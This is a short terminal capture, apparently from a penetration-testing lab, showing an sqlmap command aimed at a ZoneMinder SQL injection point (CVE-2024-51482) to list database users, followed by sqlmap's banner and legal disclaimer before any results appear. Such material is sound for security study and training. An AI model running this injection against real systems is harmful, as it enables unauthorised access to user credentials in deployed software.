 ┌──(root㉿kali)-[~/…/OFFSEC/Linux/cve-2024-51482/script]
└─# sqlmap -u "http://192.168.147.116/zm/index.php?view=request&request=event&action=removetag&tid=1" -D zm -T Users --users
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.2#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
ponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for
any misuse or damage caused by this program
[*] starting @ 07:57:48 /2025-03-06/